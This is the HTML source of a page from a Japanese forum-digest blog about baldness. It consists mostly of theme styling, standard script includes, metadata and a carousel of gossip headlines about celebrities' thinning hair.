.timeline-item::before{background-color:#9b51e0}.has-vivid-purple-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#9b51e0}html .body .has-vivid-purple-question-color:not(.not-nested-style) .faq-question-label{color:#9b51e0}html .body .has-vivid-purple-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#9b51e0}html .body .has-vivid-purple-answer-color:not(.not-nested-style) .faq-answer-label{color:#9b51e0}html .body .is-style-square.has-vivid-purple-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#9b51e0}html .body .is-style-square.has-vivid-purple-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#9b51e0}html .body .btn-wrap{background-color:transparent!important;color:#333;border-color:transparent!important;font-size:16px}html .body .btn-wrap.has-small-font-size>a{font-size:13px}html .body .btn-wrap.has-medium-font-size>a{font-size:20px}html .body .btn-wrap.has-large-font-size>a{font-size:36px}html .body .btn-wrap.has-huge-font-size>a,html .body .btn-wrap.has-larger-font-size>a{font-size:42px}.cocoon-block-toggle.not-nested-style{background-color:transparent!important}.has-text-color.not-nested-style>.toggle-button{color:var(--cocoon-custom-text-color)}.has-border-color.not-nested-style>.toggle-content{border-color:var(--cocoon-custom-border-color)}.has-background-color.not-nested-style>.toggle-content{background-color:var(--cocoon-custom-background-color)}.cocoon-block-toggle.has-border-color.not-nested-style>.toggle-button{color:var(--cocoon-white-color);background-color:var(--cocoon-custom-border-color)}.cocoon-block-toggle.has-border-color.not-nested-style>.toggle-button::before{color:var(--cocoon-white-color)}.cocoon-block-timeline.not-nested-style{background-color:var(--cocoon-custom-background-color)!important;color:var(--cocoon-custom-text-color);border-color:var(--cocoon-custom-border-color)}.has-text-color.not-nested-style>.tab-caption-box-label{color:var(--cocoon-custom-text-color)}.has-border-color.not-nested-style>.tab-caption-box-label{color:var(--cocoon-white-color)}.cocoon-block-label-box.not-nested-style{background-color:transparent}.cocoon-block-label-box.not-nested-style>.label-box-label{color:var(--cocoon-custom-text-color)}.cocoon-block-label-box.not-nested-style>.box-content{border-color:var(--cocoon-custom-border-color);background-color:var(--cocoon-custom-background-color);color:var(--cocoon-custom-text-color);background-clip:padding-box}.cocoon-block-balloon.not-nested-style>.speech-balloon{background-color:var(--cocoon-custom-background-color);border-color:var(--cocoon-custom-border-color);color:var(--cocoon-custom-text-color);background-clip:padding-box}.cocoon-block-caption-box.not-nested-style{border-color:var(--cocoon-custom-border-color);color:var(--cocoon-custom-text-color)}.cocoon-block-caption-box.not-nested-style>.box-label{background-color:var(--cocoon-custom-border-color)}.cocoon-block-caption-box.has-border-color.not-nested-style>.box-label{color:var(--cocoon-white-color)}.cocoon-block-caption-box.not-nested-style>.box-content{background-color:var(--cocoon-custom-background-color);background-clip:padding-box}.box-menu:hover{box-shadow:inset 2px 2px 0 0 #23b2ad,2px 2px 0 0 #23b2ad,2px 0 0 0 #23b2ad,0 2px 0 0 #23b2ad}.box-menu-icon{color:#23b2ad}
</style>
<link rel='stylesheet' id='cocoon-child-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-child-master/style.css?ver=6.8.3&#038;fver=20250227034305' media='all' />
<link rel='stylesheet' id='cocoon-child-keyframes-css' href='https://hagelicious.com/wp-content/themes/cocoon-child-master/keyframes.css?ver=6.8.3&#038;fver=20200108023406' media='all' />
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.1/jquery.min.js?ver=3.6.1" id="jquery-core-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-migrate/3.3.2/jquery-migrate.min.js?ver=3.0.1" id="jquery-migrate-js"></script>
<script id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/hagelicious.com\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"f56cee1896"};
/* ]]> */
</script>
<script src="https://hagelicious.com/wp-content/plugins/comments-like-dislike/js/cld-frontend.js?ver=1.1.5&amp;fver=20220107062350" id="cld-frontend-js"></script>
<script src="https://hagelicious.com/wp-content/plugins/comments-like-dislike/js/cld-custom.js?ver=1.1.5&amp;fver=20220107062350" id="cld-custom-js"></script>
<link rel='shortlink' href='https://hagelicious.com/?p=77872' />
<style></style><!-- Cocoon canonical -->
<link rel="canonical" href="https://hagelicious.com/hage210816g/">
<!-- Cocoon meta description -->
<meta name="description" content="1: 風吹けば毛無し 2021/08/15(日) 20:15:44.23 ID:NLVxI4jOa">
<!-- Cocoon meta thumbnail -->
<meta name="thumbnail" content="https://hagelicious.com/wp-content/uploads/2021/08/HV3QuVz.jpg">
<!-- Cocoon JSON-LD -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Article",
  "mainEntityOfPage":{
    "@type":"WebPage",
    "@id":"https://hagelicious.com/hage210816g/"
  },
  "headline": "【超画像】くりぃむ上田晋也さん、コロナでとんでもない姿で復帰！！！",
  "image": {
    "@type": "ImageObject",
    "url": "https://hagelicious.com/wp-content/uploads/2021/08/HV3QuVz.jpg",
    "width": 696,
    "height": 389
  },
  "datePublished": "2021-08-16T12:33:38+09:00",
  "dateModified": "2021-08-16T12:33:38+09:00",
  "author": {
    "@type": "Person",
    "name": "禿吉＠プロハゲイター",
    "url": "https://hagelicious.com/author/hgtr26262323nrti/"
  },
  "description": "1: 風吹けば毛無し 2021/08/15(日) 20:15:44.23 ID:NLVxI4jOa…"
}
</script>
<link rel="icon" href="https://hagelicious.com/wp-content/uploads/2021/01/cropped-icon_512x-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hagelicious.com/wp-content/uploads/2021/01/cropped-icon_512x-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hagelicious.com/wp-content/uploads/2021/01/cropped-icon_512x-180x180.png" />
<meta name="msapplication-TileImage" content="https://hagelicious.com/wp-content/uploads/2021/01/cropped-icon_512x-270x270.png" />






<!--rssloaderのレス間広告用
<script src="https://rss-loader.com/interres/hgrssusg/284/loader.js"></script>
-->

</head>

<body class="wp-singular post-template-default single single-post postid-77872 single-format-standard wp-theme-cocoon-master wp-child-theme-cocoon-child-master body public-page page-body categoryid-67 categoryid-62 categoryid-61 categoryid-54 categoryid-123 categoryid-34 tagid-120 ff-yu-gothic fz-18px fw-500 hlt-center-logo-wrap ect-entry-card-wrap rect-entry-card-wrap scrollable-sidebar no-scrollable-main sidebar-right mblt-footer-mobile-buttons author-admin mobile-button-fmb no-mobile-sidebar no-sp-snippet font-awesome-4 thumb-wide" itemscope itemtype="https://schema.org/WebPage">


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K93TZ4Z" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->




<div id="container" class="container cf">

  
  

  
<div id="header-container" class="header-container">
  <div id="header-container-in" class="header-container-in hlt-center-logo">
    <header id="header" class="header cf" itemscope itemtype="https://schema.org/WPHeader">

      <div id="header-in" class="header-in wrap cf" itemscope itemtype="https://schema.org/WebSite">

        
<div class="tagline" itemprop="alternativeHeadline">ハゲ薄毛AGA髪の毛に関する2chまとめサイト #ハゲ速</div>

        
        <div class="logo logo-header logo-image"><a href="https://hagelicious.com/" class="site-name site-name-text-link" itemprop="url"><span class="site-name-text"><img class="site-logo-image header-site-logo-image" src="https://hagelicious.com/wp-content/uploads/2020/01/logo_hage3-1.png" alt="ハゲリシャス速報 #ハゲ速"><meta itemprop="name about" content="ハゲリシャス速報 #ハゲ速"></span></a></div>
        
        
      </div>

    </header>

    <!-- Navigation -->
<nav id="navi" class="navi cf" itemscope itemtype="https://schema.org/SiteNavigationElement">
  <div id="navi-in" class="navi-in wrap cf">
          </div><!-- /#navi-in -->
</nav>
<!-- /Navigation -->
  </div><!-- /.header-container-in -->
</div><!-- /.header-container -->

  
  

  


  <div id="carousel" class="carousel">
  <div id="carousel-in" class="carousel-in wrap">
    <div class="carousel-content cf">
              
<a href="https://hagelicious.com/hage220308q/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】くりぃむしちゅー有田さん、51歳になり髪の毛が怪しくなる（画像あり）">
<article class="post-105206 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post tag-1823-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2022/03/4UTifYW-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/03/4UTifYW-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/03/4UTifYW-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/03/4UTifYW-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】くりぃむしちゅー有田さん、51歳になり髪の毛が怪しくなる（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage250921o/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】大学生なんだが、ハゲて人生終わったｗｗｗ">
<article class="post-161643 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2025/01/img_hg201026_h-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/01/img_hg201026_h-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/01/img_hg201026_h-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/01/img_hg201026_h-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】大学生なんだが、ハゲて人生終わったｗｗｗ    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage241003g/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】市原隼人さん、また髪の毛がなくなってしまう（画像あり）">
<article class="post-154701 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post tag-988-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2024/10/ichihara01-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2024/10/ichihara01-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2024/10/ichihara01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2024/10/ichihara01-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】市原隼人さん、また髪の毛がなくなってしまう（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage251219b/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】女芸人「あっ！料理に長い毛が！すいませーーー！！」→ハゲシェフ登場ｗｗｗ">
<article class="post-161966 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】女芸人「あっ！料理に長い毛が！すいませーーー！！」→ハゲシェフ登場ｗｗｗ    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage251002b/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】かまいたち濱家、ナチュラルにハゲる（画像あり）">
<article class="post-161717 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post category-entertainer-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-300x170.jpg 300w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-768x434.jpg 768w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1.jpg 900w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】かまいたち濱家、ナチュラルにハゲる（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage240418d/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【画像】松坂桃李さんの生え際、緊急事態！">
<article class="post-153369 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post category-entertainer-post tag-1375-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2022/01/170127-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/01/170127-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/01/170127-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/01/170127-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【画像】松坂桃李さんの生え際、緊急事態！    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage230210x/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）">
<article class="post-130072 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post tag-aga-post tag-12-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage250901a/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】ダウン浜田雅功さん、ハゲ散らかってしまう（動画あり）">
<article class="post-161386 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2025/08/hamada01-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/08/hamada01-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/08/hamada01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/08/hamada01-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】ダウン浜田雅功さん、ハゲ散らかってしまう（動画あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage230730h/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【悲報】細木数子さん、亡くなってからも「実は良い人エピソード」が誰からも出てこない">
<article class="post-142288 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-nojob-post category-entertainer-post tag-1523-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【悲報】細木数子さん、亡くなってからも「実は良い人エピソード」が誰からも出てこない    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage240222j/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）">
<article class="post-151204 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-shortstature-post category-trend-post category-cosmeticsurgery-post category-nojob-post tag-356-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage200205j/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【悲報】松井裕樹さん、もはや隠す気すらない模様">
<article class="post-2494 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-trend-post category-hage-post category-entertainer-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-61">トレンド</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【悲報】松井裕樹さん、もはや隠す気すらない模様    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage250825a/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】ダウンタウン浜田雅功さん、バチボコハゲてしまう（動画あり）">
<article class="post-161300 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2025/08/05d674ef-1-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/08/05d674ef-1-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/08/05d674ef-1-300x169.jpg 300w, https://hagelicious.com/wp-content/uploads/2025/08/05d674ef-1-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/08/05d674ef-1-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/08/05d674ef-1.jpg 600w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】ダウンタウン浜田雅功さん、バチボコハゲてしまう（動画あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage250208h/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）">
<article class="post-158420 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-flocking-post category-entertainer-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage200523f/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【悲報】イケメン声優さんの公称身長（170cm)が明らかにおかしい">
<article class="post-17344 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-shortstature-post tag-80-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【悲報】イケメン声優さんの公称身長（170cm)が明らかにおかしい    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage210913s/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】公務員さん、とんでもない髪型で記者会見に登場（画像あり）">
<article class="post-80459 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-wig-post category-complex-post category-trend-post category-hage-post category-haircut-post tag-182-post tag-92-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2021/06/img_hg200613_g-1-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/06/img_hg200613_g-1-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/06/img_hg200613_g-1-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/06/img_hg200613_g-1-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-37">カツラ</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】公務員さん、とんでもない髪型で記者会見に登場（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage211112r/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【地獄】細木数子さん、亡くなったのに「実は良い人エピソード」が誰からも出てこない">
<article class="post-86362 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-nojob-post category-entertainer-post tag-1523-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【地獄】細木数子さん、亡くなったのに「実は良い人エピソード」が誰からも出てこない    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage230703n/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】藤井隆さん、地味にハゲる（画像あり）">
<article class="post-140638 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post tag-aga-post tag-12-post">

  <figure class="carousel-entry-card-thumb card-thumb">
